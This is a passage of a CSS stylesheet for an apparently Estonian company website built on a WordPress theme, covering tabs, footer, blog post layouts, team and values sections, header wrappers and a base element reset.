        width: 69.8% !important;
}
.about-content{
    padding-bottom: 60px !important;
}
.links p{
        font-size: 15px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 14px;
}
.right-content a{
    color: #0032AB;
    text-decoration:underline;
}
.open-kip-button {
    text-decoration: none !important;
}
.company-row{
        max-width: 700px;
}
.about-content h4{
    font-weight: 600;
    font-size: 24px;
    line-height: 33px;
    margin-bottom: 33px;
}
.about-content p{
font-size: 15px;
    line-height: 24px;
    font-weight: 600;
}
.our-p-list{
      padding-bottom: 47px !important;
}
.menu-item.current-menu-item .level_1 span{
    text-decoration:underline;
}
.page-template-default .active .w-tabs-item-h{
    background-color:#1B8839 !important;
}
.page-template-default .active .w-tabs-item-title{
   color: white !important; 
}
.ourproducts{
    padding-top: 36px;
    padding-bottom: 4px;
}
.ourproducts h2{
        margin-bottom: 20px;
}
.ourproducts p{
      font-size: 15px;
    line-height: 24px;
    text-align: center;
    font-weight: 600;
    max-width: 500px;
    margin: 0 auto;
    padding-bottom: 70px;  
}
.lastfooter{
    background-image: url(footerbg.png);
    background-size: 590px;
    background-position: right bottom;
    background-repeat: no-repeat;
}
.w-tabs-section-content-h .wpb_wrapper{
    position:relative;
}
.w-tabs-section-content-h .w-image-h{
 max-height: 382px;   
}
.w-tabs-section-content-h .w-image {
    margin-bottom: 0px;
}
.w-tabs-section-content-h .g-cols.type_default>div>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper{
    margin: 0px;
    width: 100%;
}
.w-tabs-section-content-h .g-cols.type_default {
    margin: auto !important;
}
.w-tabs.layout_default .w-tabs-item-title {
    text-transform: uppercase;
    opacity: 1 !important;
    transition: 0.2s !important;
}
.active .w-tabs-item-title{
    color:white !Important;
}
.w-tabs-item-title,.w-tabs-section-title{
    color:black;
    font-size:16px;
    font-family: 'GalanoGrotesqueMedium';
     text-transform:none !important;
}
.menu-item-has-children.w-nav-item{
    background-image: url(down.svg);
    background-repeat: no-repeat;
    background-position: center right 26px;
    background-size: 10px;
}
.w-tabs-item-h{
    text-transform:none;
}
.active .w-tabs-item-h{
        background-color: #1B8839 !important;
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper a{
width: 100%;
    height: 80px !important;
    line-height: 80px !important;
    color: black !important;
    background-color: white !important;
    text-align: left;
    margin: 0px !important;
    padding-left: 30px !important;
    display: inline-block;
    font-family: 'GalanoGrotesqueBold' !important;
}
.w-tabs.layout_default .w-tabs-list-h {
    border-bottom: 0px !important;
    background-color: white;
    position: relative;
    z-index: 1;
}
.w-tabs-list{
    max-width: 540px;
    margin: 0 auto;
    border: none !important;
    margin-bottom: -60px;
}
h4{
    font-size: 24px;	line-height: 34px;
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper a{
    background-image: url(green.svg);
    background-size: 6px;
    background-repeat: no-repeat;
    background-position: right 27px center;
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper a:hover{
    background-image:url(white.svg);
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper a:hover span{
    color:white !Important;
}
.w-tabs-section-content-h .wpb_wrapper .w-btn-wrapper a:hover{
    box-shadow:none !Important;
    color: white !important;
    background-color:#1B8839!important;
}
.lastfooter .type_default{
    width: 100%;
    margin: 0 auto !important;
}
.ush_menu_1.type_desktop .w-nav-list>.menu-item.level_1,
.ush_menu_1.type_mobile .w-nav-anchor.level_1{
   font-family: 'GalanoGrotesqueMedium';     
    font-size: 15px !important;
    letter-spacing: 0.8px;
}
.l-footer .vc_wp_custommenu.layout_hor ul li{
  font-family: 'GalanoGrotesqueMedium';  
}
.l-footer .vc_wp_custommenu.layout_hor ul li a:hover{
    color: white !important;
    text-decoration: underline;
}
.lastfooter .g-cols.type_default>div>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
.l-footer .l-section-h{
    padding-top: 60px !Important;
    padding-bottom: 60px !Important;
    max-width: 1400px !important;
    padding-left: 44px;
    padding-right: 22px;
}
.lastfooter p{
	font-size: 15px;	line-height: 24px;
    padding-right:10px;
}
.lastfooter .vc_col-sm-12{
    width:100% !important;
}
.lastfooter .g-cols .vc_column_container:nth-child(1){
    width: 10.8%;
}
.lastfooter .g-cols .vc_column_container:nth-child(2){
    width: 21.7%;
}
.lastfooter .g-cols .vc_column_container:nth-child(3){
      width: 18%;  
}
.lastfooter .g-cols .vc_column_container:nth-child(4){
      width: 49.5%;
}
.footerlogo img{
    width: 69px;
    margin-left: 10px;
}
h2{
font-family: 'GalanoGrotesqueBold' !important;
}
.w-btn-label {
    position: relative;
    font-family: 'GalanoGrotesqueMedium' !important;
}
.footer-stripes .wpb_wrapper {
    min-height: 1px;
    text-align: center;
}
.black{
background-color: black !important;
}
.footer-stripes .w-btn-wrapper.align_center {
    text-align: center;
    display: inline-block;
    margin: 10px;
    margin-top: 0px;
}
.l-subheader.at_middle{
    background-image: url(header-overlay.png);
    background-size: 502px;
    background-repeat: no-repeat;
}
.footer-stripes h1{
    text-align: center;
    max-width: 700px;
    margin: 0 auto;
    line-height: 58px;
    margin-bottom: 30px;
}
.footer-stripes:after{
    content: " ";
    position: absolute;
    bottom: 0;
    width: 100%;
    background-image: url(imagefooter.png);
    height: 8px;
    left: 0;
    right: 0;
    background-repeat: repeat-x;
    background-size: 100% 8px;
    background-color: white;
}
h1{
font-family: 'GalanoGrotesqueSemiBold' !important;
}
header .w-img-h {
    margin-top: 41px;
}
.arhiiv .upl-post-date{
color: #323854;	
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px;	
    font-weight: bold;	
    letter-spacing: 1px;	
    line-height: 16px;   
}
.back-link{
    position: absolute;
    left: 0;
    color: #FE8D23;
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 16px;
    text-transform: uppercase;
    width: 200px;
    text-align: center;
    top: -60px;
    z-index: 10;
    cursor: pointer;
    padding-top: 20px;
    padding-bottom: 20px;
}
.arhiiv .upl-list{
    padding-top: 20px;
}
.arhiiv .l-section-h{
        max-width: 750px;
}
.more-btn a{
min-width: 280px;
    background-color: #EDEDED;
    color: #323854;
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px !important;
    font-weight: bold;
    letter-spacing: 1px;
    height: 47px;
    line-height: 16px;
    text-transform: uppercase;
    border-radius: 30px;
    padding-left: 34px;
    padding-right: 34px;
    padding-top: 16px;
    padding-bottom: 16px;
    margin: 0 auto;
    text-align: center;
}
.more-btn{
    text-align: center;
    width: 100%;
    margin-top: -51px;
    margin-bottom: -14px;
        display:none !Important;
}
.upl-list ul li {
    margin-top: 0px;
    margin-bottom: 14px !important;
}
.arhiiv .upl-post-title a:hover{
    text-decoration:underline;
}
.arhiiv .upl-post-title a{
	color: #FE8D23;		
    font-size: 16px;	
    font-weight: 500;	
    line-height: 26px;
}
.blog-list{
    max-width: 862px;
    margin: 0 auto;
    padding-bottom:100px;
}
.post-image img {
    max-width: 312px;
    width: 100%;
}
.post-image{
float: left;
    width: 42%;
padding-right: 20px;
}
.post-text{
float: left;
    width: 58%;
    padding-left:20px;
}
.post-content{
    width: 100%;
    display: inline-block;
    padding-top: 48px;
    padding-bottom: 2px;
}
.post-text h2{
    margin-top: -9px;
    margin-bottom: 24px;
    line-height: 28px;
}
.post-text p{
    color: #000000;
    font-weight: 600;
    font-size: 15px;
    line-height: 24px;
}
.post-date-list{
    display:none !Important;
    color: #FE8D23;
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 16px;
    padding-bottom: 17px;
}
.read-more-btn a{
        min-width: 204px !important;
}
.read-more-btn{
    width: 100%;
    float: left;
    margin-top: -2px;
}
.post-text h2 a{
    color: #000000;
    font-family: "GalanoGrotesqueBold";
    font-size: 24px;
    font-weight: bold;
    line-height: 24px;
}
.prevlink{
    position:absolute;
    left:0;
    margin-top: -32px;
}
.navigation-post{
    position: relative;
    width: 100%;
    max-width: 1310px;
    margin: 0 auto;
    padding-right: 20px;
    display: block;
    height: 22px;
}
.nextlink{
    position: absolute;
    right: 0;
    margin-top: -32px;
}
.navigation-post a{
transition: 0.2s;
    border-radius: 0;
    color: #FFFFFF !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 62px;
    text-align: center;
    padding-top: 0;
    padding-bottom: 0;
    display: inline-block;
    height: 64px;
    min-width: 260px;
    background-color: #1B8839;
    font-family: "GalanoGrotesqueMedium";
    letter-spacing: 0.2px;
}
.post-title h1{
    margin-top: -62px;
    font-weight: 300;
    line-height: 48px;
    padding-bottom: 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
}

.footer-post-nav {
    position: relative;
    z-index: 1;
}
.single-post .l-canvas,
.single-post .l-footer{
    overflow: visible;
}
.footer-post-nav .nextlink,
.footer-post-nav .prevlink{
    position: absolute;
    right: 0;
    margin-top: -42px;
}
.pre-title-post strong{
        color: grey !Important;
}
.pre-title-post{
    color: #FFFFFF;
    font-family: "GalanoGrotesqueMedium";
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.2px;
    margin-top: -78px;
    padding-bottom: 25px;
}
.kontaktid h6{
    color: #323854;
    font-size: 24px;
    font-weight: 500;
    line-height: 16px;
    margin-bottom: 1px;
}
.customoverflow:before{
content: " ";
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(45, 45, 45, 0.6);
}
.content_post .l-section-h{
    padding-top: 84px;
    max-width: 673px;
    padding-bottom: 194px;
}
.content_post .l-section-h h3{
    color: #000000;
    font-family: "GalanoGrotesqueBold";
    font-size: 32px;
    font-weight: bold;
    line-height: 38px;
    margin-bottom: 27px;
    margin-top: 11px;
}
.content_post .l-section-h h4{
    font-family: "Open Sans";
    font-size: 24px;
    line-height: 34px;
    font-weight: 600;
    margin-bottom: 33px;
}
.content_post .l-section-h .w-image{
    padding-top: 40px;
    margin-bottom: 35px;
}
.content_post .l-section-h em{
    margin-top: 12px;
    display: inline-block;
}
.content_post .l-section-h p{
    font-family: "Open Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 600;
}
.content_post .l-section{
    padding-top: 0px !important;
}
.post-title p{
    color: #FE8D23;
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 16px;
    text-align: center;
    margin-top: -12px;
    padding-bottom: 40px;
}
.kontaktid h5{
    opacity: 0.23;
    color: #000000;
    font-family: 'Montserrat', sans-serif !important;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 32px;
}
.kontaktid p,.kontaktid a{
	color: #323854;		
    font-size: 16px;	
    font-weight: 300;	
    line-height: 26px;
}
.firmast p{
      max-width: 680px;
    margin: 0 auto;  
}
.firmast h3{
     margin-top: 70px;
    margin-bottom: 11px;   
}
.firmast img{
       padding-top: 40px; 
}
.counter-front .wpb_text_column {
max-width: 252px;
    margin:0 auto;
color: #323854;
}
.meeskond .l-section-h{
        padding-top: 14px;
    text-align:left !important;
    padding-bottom: 57px;
}
.meeskond h5{
color: #323854;
    font-size: 24px;
    font-weight: 500;
    line-height: 16px;
    text-align: left !important;
    margin-top: 18px;
}

.meeskondpilt img{
    max-width: 395px;
}
.meeskondpilt{
    width: 40% !important;
}
.meeskond h3{
    padding-bottom: 62px;
}
.meeskond .vc_inner{
        padding-bottom: 80px;
}
.meeskondtekst{
    width: 60% !important;
    padding-left: 88px;
}
.meeskond .l-section-h{
        max-width: 1120px;
}
.meeskond p{
    max-width: 550px;
    margin-bottom: 12px;
}
.meeskond p strong{
    color: #323755;
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 16px;
    text-align: left !important;
    text-transform: uppercase;
}
.meeskond a{
    
}
.service_one{
      width: 36% !important;  
}
.service_two{
width: 64% !important;
    padding-left: 55px;
}
.singlepageheader h1{
    color: white !important;
    margin-top: -77px;
    padding-bottom: 65px;
}
.l-main .widget_nav_menu .current_page_item  a{
color: #1B8839!important;
    background-color: #DFDFDF !important;
    transition:0.2s;
}
.l-main .widget_nav_menu a:hover{
color: #1B8839!important;
    background-color: #DFDFDF !important;
    transition:0.2s;
}
.l-main .widget_nav_menu a{
    font-family: 'GalanoGrotesqueSemiBold';
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 100%;
    background-color: white;
    max-width: 318px;
    text-align: center;
    font-size: 16px;
    padding-top: 20px;
    padding-bottom: 18px;
    display: inline-block;
}
.product-image{
  width: 40% !important;  
}
.product-text{
     width: 60% !important;
    max-width: 500px;   
}
.product-lists img{
       max-width: 310px; 
}
.l-main .widget_nav_menu {
    margin-top: 25px;
}
.services-content .l-section-h{
     max-width: 1185px;
    padding-bottom: 135px;
    padding-top:138px;
}
.w-logos-list{
    margin: 0 auto;
    text-align: center;
    max-width: 1000px;
    padding-bottom:108px;
    padding-top:55px;
}
.w-logos-item img {
padding-right: 20px;
    padding-left: 20px;
    display: block;
    margin: 0 auto;
    width: auto !important;
    height: auto !important;
    max-height: 100px;
}
.w-logos-item {
    padding: 0px !important;
}
p{
    font-size: 16px;	
    font-weight: 300;	
    line-height: 26px;
}
h2{
    font-size: 48px;	
    font-weight: 300;	
    line-height: 66px;   
}
.vaartused-box .l-section-h{
    padding-bottom: 12px;
}
.order2{
        width: 45% !important;
}
.order1{
        width: 55% !important;
}
.order2 img{
    max-width: 395px;
    width: 100%;
}
.order2  .w-image.align_right {
    padding-right: 0px;
}
.first-v-list{
        padding-top: 120px !important;
}
.vaartused-list{
    max-width: 994px;
    margin: 0 auto !important;
    padding-top: 107px;
}
.vaartused-list li::before {
    content: "•";
    color: #FF8D00;
    position: absolute;
    left: 0;
}
.vaartused-list h3{
        margin-bottom: 12px;
}
.vaartused-list ul li{

    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    color: #323854;
    margin: 0px;
    padding-left: 25px;
    position: relative;
}
.vaartused-list ul {
    list-style: none;
    padding-left: 0px;
    margin: 0px;  
}
.front-header .wpb_text_column {
    max-width: 745px;
    margin: 0 auto;    
}
.front-header h1{
    color: white !Important;
    line-height: 49px;
}
.front-header p{
    color:white !Important;
}
.w-nav-title{

letter-spacing:0.2pz;
}
html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%}
body {
    margin: 0;
}
details {
    display: block;
}
summary {
    display: list-item;
}
progress {
    vertical-align: baseline;
}
[hidden], template {
    display: none;
}
a {
    outline: 0;
    text-decoration: none;
    background-color: transparent;
    transition-property: background-color,  box-shadow,  border,  color,  opacity,  transform;
    transition-duration: 0.3s;
    -webkit-text-decoration-skip: objects;
}
b, strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
small {
    font-size: 80%}
sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    height: auto;
    max-width: 100%}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 3em;
}
hr {
    box-sizing: content-box;
    height: 0;
    border-style: solid;
    border-width: 0 0 1px;
}
pre {
    overflow: auto;
    white-space: pre-wrap;
}
code, kbd, pre, samp {
    font-family: monospace,  monospace;
    font-size: 1rem;
}
button, input, optgroup, select, textarea {
    vertical-align: top;
    text-transform: none;
    color: inherit;
    font: inherit;
    border: none;
    outline: 0;
    margin: 0;
}
select[multiple="multiple"] {
    height: auto;
    padding: 0.5rem;
}
.bottom-form{
        display: inline-block;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 16px;
}
textarea {
    overflow: auto;
    line-height: 48px;
    height: 130px;
    border: 1px solid #d7d7d7;
    border-radius: 0px;
    background-color: #FFFFFF;
    resize: vertical;
    opacity: 1;
    width: 100%;
    margin-bottom: -9px;
    	color: #1F1C1C;
    font-size:14px;
    padding-left:30px;
    box-shadow:none !important;
}
form h4{
    color: #FE8D23;
    font-weight: bold;
    line-height: 16px;
    text-transform: uppercase;
    text-align: left;
    margin-top: -14px;
    margin-bottom: 19px; 
}
.l-main .widget {
    position: relative;
}
button {
    overflow: visible;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled], html input[disabled] {
    cursor: default;
    opacity: 0.5;
}
input[type="button"]:focus, input[type="submit"]:focus {
    box-shadow: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
label, input[type="checkbox"], input[type="radio"] {
    cursor: pointer;
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input::-ms-clear {
    display: none;
}
input[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
legend {
    border: 0;
    padding: 0;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%}
th {
    text-align: left;
}
td, th {
    padding: 0.6rem 1rem;
    border-bottom: 1px solid;
}
dl, ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}
audio, video, iframe, object, embed {
    max-width: 100%;
    border: none;
}
:-webkit-full-screen-ancestor:not(iframe) {
    -webkit-animation: none !important;
    animation: none !important;
}
::-moz-placeholder {
    opacity: 0.5;
    color: inherit;
}
::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.5;
}
h1,  h2,  h3,  h4,  h5,  h6 {
    font-family: inherit;
    line-height: 1.4;
    margin: 0 0 1.5rem;
    padding-top: 1rem;
}
h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child, h1 + h2,  h1 + h3,  h1 + h4,  h1 + h5,  h1 + h6, h2 + h3,  h2 + h4,  h2 + h5,  h2 + h6, h3 + h4,  h3 + h5,  h3 + h6, h4 + h5,  h4 + h6, h5 + h6 {
    padding-top: 0;
}
p,  ul,  ol,  dl,  address,  pre,  table,  blockquote,  fieldset {
    margin: 0 0 1.5rem;
}
p:empty {
    display: none;
}
ul {
    list-style-type: disc;
    margin-left: 2.5rem;
}
ol {
    list-style-type: decimal;
    margin-left: 2.5rem;
}
ul li, ol li {
    margin: 0 0 0.5rem;
}
li>ul, li>ol {
    margin-bottom: 0.5rem;
    margin-top: 0.5rem;
}
blockquote {
    font-style: italic;
    padding-left: 2rem;
    border-style: solid;
    border-width: 0 0 0 5px;
}
blockquote p, blockquote ul, blockquote ol {
    margin-bottom: 0.5em;
}
blockquote cite {
    display: block;
    font-size: 80%}
pre {
    display: block;
    font-family: Consolas,  Lucida Console,  monospace;
    font-size: 0.9rem;
    line-height: 1.5rem;
    padding: 0.8rem 1rem;
    width: 100%;
    background-color: #faf6e1;
    color: #333;
}
code {
    display: inline-block;
    vertical-align: top;
    font-family: Consolas,  Lucida Console,  monospace;
    padding: 0 0.4rem;
    background-color: #faf6e1;
    color: #333;
}
pre code {
    display: block;
    padding: 0;
    overflow-wrap: normal;
}
p:last-child, ul:last-child, ol:last-child, pre:last-child, table:last-child, address:last-child, fieldset:last-child, blockquote:last-child {
    margin-bottom: 0;
}
.w-gallery + p {
    margin-top: 1.5rem;
}
img.alignleft {
    float: left;
    margin: 0 2.5em 2.5em 0;
}
img.alignright {
    float: right;
    margin: 0 0 2.5em 2.5em;
}
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.l-section[class*="color_"] h1, .l-section[class*="color_"] h2, .l-section[class*="color_"] h3, .l-section[class*="color_"] h4, .l-section[class*="color_"] h5, .l-section[class*="color_"] h6, .l-section[style~="color:"] h1, .l-section[style~="color:"] h2, .l-section[style~="color:"] h3, .l-section[style~="color:"] h4, .l-section[style~="color:"] h5, .l-section[style~="color:"] h6, .vc_column-inner.color_custom h1, .vc_column-inner.color_custom h2, .vc_column-inner.color_custom h3, .vc_column-inner.color_custom h4, .vc_column-inner.color_custom h5, .vc_column-inner.color_custom h6 {
    color: inherit;
}
 .hidden {
    display: none !important;
}
.i-cf:before, .i-cf:after {
    content: ' ';
    display: table;
}
.i-cf:after {
    clear: both;
}
.text_thin {
    font-weight: 300;
}
.text_bold {
    font-weight: 700;
}
.align_left {
    text-align: left;
}
.align_right {
    text-align: right;
}
.align_center {
    text-align: center;
}
.align_justify {
    text-align: justify;
}
.highlight_primary_bg, .highlight_secondary_bg, .highlight_faded_bg, .highlight_dark_bg, .highlight_light_bg {
    display: inline-block;
    padding: 0.5rem 1rem;
    color: #fff;
}
.highlight_dark_bg {
    background-color: rgba(0, 0, 0, 0.5);
}
.highlight_light_bg {
    background-color: rgba(255, 255, 255, 0.5);
    color: #111;
}
.highlight_white {
    color: #fff;
}
.highlight_black {
    color: #000;
}
.header_hor .l-subheader-h {
    display: -webkit-box;
    -webkit-box-align: center;
}
.l-subheader-cell {
    display: -webkit-box;
    -webkit-box-align: center;
    -webkit-box-flex: 1;
}
.l-subheader-cell.at_left {
    -webkit-box-pack: start;
}
.l-subheader-cell.at_center {
    -webkit-box-pack: center;
}
.l-subheader-cell.at_right {
    -webkit-box-pack: end;
}
.header_ver .l-subheader-cell {
    -webkit-box-orient: vertical;
}
.w-hwrapper {
    display: -webkit-box;
    -webkit-box-align: center;
}
.w-vwrapper {
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.w-vwrapper.align_center {
    -webkit-box-align: center;
}
.w-vwrapper.align_left {
    -webkit-box-align: start;
}
.w-vwrapper.align_right {
    -webkit-box-align: end;
}
 .header_hor .l-header {
    position: relative;
    z-index: 3;
    width: 100%}
.header_hor .l-subheader {
    margin: 0 auto;
}
.header_hor .l-subheader.width_full {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}
.header_hor .l-subheader-h {
    display: flex;
    align-items: center;
    position: relative;
    margin: 0 auto;
    height: inherit;
}
.l-subheader-cell {
    display: flex;
    align-items: center;
    flex-grow: 1;
    flex-shrink: 0;
}
.l-subheader-cell:empty {
    display: none;
}
.l-subheader-cell.at_left {
    justify-content: flex-start;
}
.l-subheader-cell.at_left>* {
    margin-right: 1.4rem;
}
.l-subheader-cell.at_center {
    justify-content: center;
}
.l-subheader-cell.at_center>* {
    margin-left: 0.7rem;
    margin-right: 0.7rem;
}
.l-subheader-cell.at_right {
    justify-content: flex-end;
}
.l-subheader-cell.at_right>* {
    margin-left: 1.4rem;
}
.header_hor .l-header.pos_fixed {
    position: fixed;
    left: 0;
    z-index: 111;
}
.header_hor .l-header.pos_fixed:not(.notransition) .l-subheader {
    transition-property: transform,  background-color,  box-shadow,  line-height,  height;
    transition-duration: 0.3s;
}
.header_hor .l-header.bg_transparent:not(.sticky) .l-subheader {
    box-shadow: none !important;
    background-image: none;
    background-color: transparent;
}
.header_hor .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a {
    background-color: transparent;
}
.header_hor .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.header_hor .l-header.pos_static.bg_transparent {
    position: absolute;
    left: 0;
}
.header_hor .l-subheader.width_full .l-subheader-h {
    max-width: none !important;
}
.header_hor.header_inpos_above .l-header.pos_fixed {
    overflow: hidden;
    transition: transform 0.3s;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.header_hor.header_inpos_above .l-header.pos_fixed.sticky {
    overflow: visible;
    -webkit-transform: none;
    transform: none;
}
.header_inpos_above .l-header.pos_fixed~.l-titlebar, .header_inpos_above .l-header.pos_fixed~.l-main, .header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child {
    padding-top: 0 !important;
}
.header_ver .l-header {
    position: fixed;
    top: 0;
    left: 0;
    min-height: 100%;
    z-index: 111;
}
.header_ver .l-header:not(.scrollable) {
    display: flex;
    flex-direction: column;
    height: 100%}
.header_ver .l-subheader {
    flex-shrink: 0;
}
.header_ver .l-subheader.at_middle {
    flex-grow: 10;
}
.header_ver .l-subheader-h {
    width: 100%}
.header_ver .l-subheader-cell {
    text-align: center;
    flex-direction: column;
}
.header_ver .l-subheader-cell>* {
    max-width: 100%;
     margin-left: 1.4rem;
}
.header_ver .l-subheader.at_top .l-subheader-cell>*, .header_ver .l-subheader.at_bottom .l-subheader-cell>* {
    margin-bottom: 0.7rem;
}
.header_ver .l-subheader.at_top .l-subheader-cell>*:first-child, .header_ver .l-subheader.at_bottom .l-subheader-cell>*:first-child {
    margin-top: 0.7rem;
}
.header_ver .l-subheader.at_middle .l-subheader-cell>* {
    margin-bottom: 1.4rem;
}
.header_ver .l-subheader.at_middle .l-subheader-cell>*:first-child {
    margin-top: 1.4rem;
}
.header_ver.header-show {
    overflow: hidden;
}
.w-header-show {
    display: none;
    position: fixed;
    z-index: 101;
    top: 0;
    right: 0;
    text-align: center;
    outline: none !important;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    opacity: 1;
    line-height: 50px;
     height: 50px;
     width: 50px;
     margin: 15px;
}
.header_ver.admin-bar .w-header-show {
    top: 56px;
}
.header_ver.header-show .w-header-show {
    opacity: 0;
}
.w-header-show span {
    display: none;
    margin-left: 0.5rem;
}
.header_ver .w-header-overlay {
    display: none;
    position: fixed;
    z-index: 110;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: hidden;
    pointer-events: none;
    background-color: rgba(0, 0, 0, 0);
    transition: all 0.3s;
}
.header_ver.header-show .w-header-overlay {
    visibility: visible;
    pointer-events: auto;
    background-color: rgba(0, 0, 0, 0.75);
}
.l-header.sticky .hide-for-sticky {
    display: none !important;
}
.l-header:not(.sticky) .hide-for-not-sticky {
    display: none !important;
}
.w-vwrapper {
    display: flex;
    flex-direction: column;
    margin-top: 0.7rem;
    margin-bottom: 0.7rem;
}
.w-vwrapper.align_center {
    align-items: center;
}
.w-vwrapper.align_left {
    align-items: flex-start;
}
.w-vwrapper.align_right {
    align-items: flex-end;
}
.w-vwrapper>* {
    margin-bottom: 0.7rem;
}
.w-vwrapper>*:last-child {
    margin-bottom: 0;
}
.w-hwrapper {
    display: flex;
    align-items: center;
}
.w-hwrapper.align_center {
    align-self: center;
}
.w-hwrapper.align_center>* {
    margin-left: 0.7rem;
    margin-right: 0.7rem;
}
.w-hwrapper.align_left {
    align-self: flex-start;
}
.w-hwrapper.align_left>* {
    margin-right: 1.4rem;
}
.w-hwrapper.align_left>*:last-child {
    margin-right: 0;
}
.w-hwrapper.align_right {
    align-self: flex-end;
}
.w-hwrapper.align_right>* {
    margin-left: 1.4rem;
}
.w-hwrapper.align_right>*:first-child {
    margin-left: 0;
}
.w-html {
    line-height: 1.5;
}
.w-text-h {
    line-height: 1.5;
}
.w-text a, .bg_transparent:not(.sticky) .w-text-value {
    color: inherit;
}
.w-text i {
    vertical-align: top;
    line-height: inherit;
    transition: color 0.3s;
    opacity: 0.5;
}
.w-text-value {
    transition: color 0.3s;
}
i + .w-text-value {
    margin-left: 0.6em;
}
.w-text-value:empty {
    display: none;
}
.w-img {
    flex-shrink: 0;
    transition: height 0.3s;
}
.w-img-h {
    display: block;
    height: inherit;
    overflow: hidden;
}
.w-img img {
    display: block;
    height: inherit;
    width: auto;
}
.header_ver .w-img img.for_transparent, .w-img.with_transparent img.for_transparent, .l-header.bg_transparent:not(.sticky) .w-img.with_transparent img.for_default {
    display: none;
}
.l-header.bg_transparent:not(.sticky) .w-img.with_transparent img.for_transparent {
    display: block;
}
.l-header .w-socials {
    line-height: 2em;
}
.header_hor .l-header .w-socials-list {
    white-space: nowrap;
}
.l-header .w-socials-list, .l-header .w-socials-item {
    margin: 0;
}
.l-header .w-socials-item-link {
    line-height: 2em;
    width: 2em;
}
.l-header .w-socials-item-popup {
    display: none !important;
}
.w-dropdown-h {
    text-align: left;
    line-height: 2;
    margin: 0 -1em;
    position: relative;
}
.w-dropdown.active .w-dropdown-h {
    z-index: 2;
}
.w-dropdown-item {
    display: block;
    white-space: nowrap;
    padding: 0 2.2em 0 1em;
    color: inherit;
}
.w-dropdown-item img, .w-dropdown-item-title {
    display: inline-block;
    cursor: pointer;
}
.w-dropdown-item img {
    margin-right: 0.5em;
}
.w-dropdown-list {
    position: absolute;
    top: -0.4em;
    padding-top: 2.4em;
    padding-bottom: 0.4em;
    min-width: 100%;
    height: 0;
    overflow: hidden;
    box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
}
.header_ver .l-subheader.at_middle .w-dropdown-list, .header_ver .l-subheader.at_bottom .w-dropdown-list, .header_hor.header_inpos_bottom.state_default .l-header.pos_fixed:not(.sticky) .w-dropdown-list {
    top: auto;
    bottom: -0.4em;
    padding-top: 0.4em;
    padding-bottom: 2.4em;
}
.w-dropdown-current {
    position: relative;
    cursor: pointer;
}
.w-dropdown-current .w-dropdown-item:after {
    display: block;
    position: absolute;
    top: 50%;
    right: 0.6em;
    content: '\f107';
    font-size: 1.4em;
    margin-top: -1em;
    font-family: fontawesome;
    cursor: pointer;
}
.w-dropdown.source_qtranslate .w-dropdown-item-title {
    padding-left: 1.5em;
    background-position: 0 50%}
.l-header .w-btn {
    display: block;
}
.header_hor .l-header .w-menu-list {
    line-height: 2;
    white-space: nowrap;
}
.w-menu-item {
    color: inherit;
    border: none !important;
}
.header_ver .l-header .w-menu-item {
    display: block;
}
